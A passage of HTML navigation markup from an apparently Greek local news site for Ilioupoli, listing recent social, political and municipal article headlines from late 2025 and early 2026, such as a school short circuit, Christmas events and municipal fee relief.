      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vraxikyklwma.jpg" alt="Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T11:50:56+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" itemprop="url">
						Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kalanta-20dimotiko-ilioupoli-december2025.jpg" alt="Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:44:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" itemprop="url">
						Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/theofania.jpg" alt="Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:33:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" itemprop="url">
						Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/ypotrofies-touramanoglou2025-1.jpg" alt="Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T09:32:54+00:00" itemprop="datePublished">
					23-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" itemprop="url">
						Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-xrysi-nyxta-ag.marina2025.png" alt="1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:25:55+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" itemprop="url">
						1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8135-απονομή-βραβείων-κληροδοτήματος-«χαράλαμπου-τουραμάνογλου»-στους-μαθητές-γ’-λυκείου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/epainos1.png" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T14:59:10+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8135-απονομή-βραβείων-κληροδοτήματος-«χαράλαμπου-τουραμάνογλου»-στους-μαθητές-γ’-λυκείου" itemprop="url">
						Απονομή Βραβείων Κληροδοτήματος «Χαράλαμπου Τουραμάνογλου» στους Μαθητές Γ’ Λυκείου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8133-χρυσή-νύχτα-2025-στην-ηλιούπολη-με-την-ήβη-αδάμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-xrysi-nyxta-ilioupoli2025.png" alt="Χρυσή Νύχτα 2025 στην Ηλιούπολη με την Ήβη Αδάμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-12T15:53:46+00:00" itemprop="datePublished">
					12-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8133-χρυσή-νύχτα-2025-στην-ηλιούπολη-με-την-ήβη-αδάμου" itemprop="url">
						Χρυσή Νύχτα 2025 στην Ηλιούπολη με την Ήβη Αδάμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="142"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="107" data-level="1" data-alignsub="justify" data-xicon="fa fa-microphone">
<a itemprop='url' class=" dropdown-toggle" href="/politiki"   data-target="#" data-toggle="dropdown"><span class="fa fa-microphone"></span>ΠΟΛΙΤΙΚΗ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="109" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod109"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΚΗ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T10:26:29+00:00" itemprop="datePublished">
					30-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" itemprop="url">
						&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/menoume-orthioi-papamauros.jpg" alt="Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-01T11:36:52+00:00" itemprop="datePublished">
					01-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" itemprop="url">
						Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/psirropoulos-460px-new.png" alt="Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T12:09:27+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" itemprop="url">
						Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T09:42:29+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" itemprop="url">
						Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-25T16:32:09+00:00" itemprop="datePublished">
					25-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" itemprop="url">
						ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-23T13:18:34+00:00" itemprop="datePublished">
					23-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" itemprop="url">
						Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dhmotiki_sigkoinonia2_full.jpg" alt="Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:54:36+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" itemprop="url">
						Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:44:01+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" itemprop="url">
						Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-27T13:47:12+00:00" itemprop="datePublished">
					27-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" itemprop="url">
						Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="143"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify" data-xicon="fa fa-building-o">
<a itemprop='url' class=" dropdown-toggle" href="/dimos"   data-target="#" data-toggle="dropdown"><span class="fa fa-building-o"></span>ΔΗΜΟΣ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="110" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod110"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΔΗΜΟΣ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T18:47:31+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" itemprop="url">
						Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakyklwsi-xmas-tree.jpg" alt="Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»" itemprop="url"/>
